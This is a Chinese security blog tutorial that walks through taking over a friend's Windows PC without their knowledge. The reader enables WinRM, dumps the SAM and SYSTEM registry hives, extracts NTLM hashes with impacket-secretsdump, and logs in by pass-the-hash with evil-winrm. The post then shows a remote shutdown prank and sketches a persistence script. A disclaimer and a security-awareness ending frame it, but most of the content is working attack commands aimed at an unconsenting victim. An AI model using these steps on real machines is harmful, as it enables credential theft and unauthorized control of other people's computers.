声明
声明
文章只是方便各位师傅学习知识,以下网站只涉及学习内容,其他的都与本人无关,切莫逾越法律红线,否则后果自负。
✍🏻作者简介:致力于网络安全领域,目前作为一名学习者 ,很荣幸成为一名分享者 ,最终目标是成为一名开拓者 ,很有趣也十分有意义
🤵♂️ 个人主页: @One_Blanks
欢迎评论 💬点赞👍🏻 收藏 📂加关注+
目录
-
- 声明
- 前期准备
- 操作开始
-
- 一、来到目标主机前(当然需要电脑开着屏幕)
-
- [1. 使用管理员身份运行PowerShell](#1. 使用管理员身份运行PowerShell)
- [2. 开启WinRM 服务(远程控制服务)](#2. 开启WinRM 服务(远程控制服务))
- [3. 用管理员身份打开CMD命令行](#3. 用管理员身份打开CMD命令行)
- [4. 获取内网IP与敏感信息文件](#4. 获取内网IP与敏感信息文件)
- 二、回到自己的电脑打开kali(如果没有关注公众号自取,内有镜像源)
-
- [1. 将拿到的文件放到kali,并进入到当前目录](#1. 将拿到的文件放到kali,并进入到当前目录)
- [2. 先看一下内网IP(我这里是192.168.3.24)](#2. 先看一下内网IP(我这里是192.168.3.24))
- [3. 使用impacket-secretsdump工具对注册表进行密码解析](#3. 使用impacket-secretsdump工具对注册表进行密码解析)
- [4. 使用evil-winrm工具进行连接](#4. 使用evil-winrm工具进行连接)
- [5. 成功连接](#5. 成功连接)
- 三、扩展
- 总结
前期准备
数据传输:我们需要一个U盘存储几个文件,或者直接用社交聊天软件发给自己也行
操作环境:另外还需要kali Linux系统,要使用到里面evil-winrm工具、impacket工具
网络环境:需要和被控制的主机处于一个局域网下(就是连同一个WIFI)
公众号中有精心整理的资料工具,需要自取
操作开始
一、来到目标主机前(当然需要电脑开着屏幕)
1. 使用管理员身份运行PowerShell

2. 开启WinRM 服务(远程控制服务)
- 先在WIFI属性中将公用网络配置为专用网络(否则无法开启服务)


- 在PowerShell中使用命令开启WinRM服务
cmd
enable-psremoting
3. 用管理员身份打开CMD命令行

4. 获取内网IP与敏感信息文件
- 到C盘的根目录,方便拿文件
cmd
cd \- 获取IP
cmd
ipconfig >ip.txt- 获取注册表敏感信息
cmd
reg save HKLM\SAM sam.save
cmd
reg save HKLM\SYSTEM system.save
- 将这三个文件拿到手就可以偷偷撤走了(趁朋友还没发现)

二、回到自己的电脑打开kali(如果没有关注公众号自取,内有镜像源)
1. 将拿到的文件放到kali,并进入到当前目录

2. 先看一下内网IP(我这里是192.168.3.24)
bash
cat ip.txt
3. 使用impacket-secretsdump工具对注册表进行密码解析
- 如果没有impacket工具要先安装
bash
git clone https://github.com/CoreSecurity/impacket.git
cd impacket/
python3 -m pip install .
python3 setup.py install- 解析敏感文件
bash
impacket-secretsdump -sam sam.save -system system.save LOCAL
直接解析出来了,记录使用第二个哈希密码(中间用冒号 : 隔开了)
4. 使用evil-winrm工具进行连接
- 安装
bash
sudo apt install evil-winrm- 连接
bash
evil-winrm -i 192.168.3.24 -u 28374 -H 064298325933c9178c0588c0fd2f1b47
-i选项后面是目标IP
-u选项后面是目标用户
-H选项后面是目标用户的哈希密码
5. 成功连接

- 十秒关机命令: shutdown -s -t 10
这个时候就可以玩了,你可以和你的朋友说:我数十个数你电脑就会关机你信不信。
十秒后当然也是成功可以装到。
三、扩展
我们经过这一系列操作也是成功拿到它的电脑的权限,但是如果开启的服务被发现了然后被关闭了怎么办,那样就直接失去了对这台主机的控制,所以我们可以去写一个bat批命令处理脚本,加入一系列的reg注册表命令,添加到主机自启动中去,并写一个判断逻辑,查询WinRM服务启动状态,如果关闭,那就修改注册表给它开启,这样就可以持续获得这台主机的权限。
当然了,这只是一个思路,实现就由你们去做吧
总结
这篇文章不仅仅教会大家这些网络技术,更是想提高大家的安全意识,即使电脑就放在那里也是会被人进行操作的,要养成电脑常锁屏的好习惯,最大的安全漏洞不在系统,在于人类。提高个人网络安全意识,也是在提高国家的网络安全。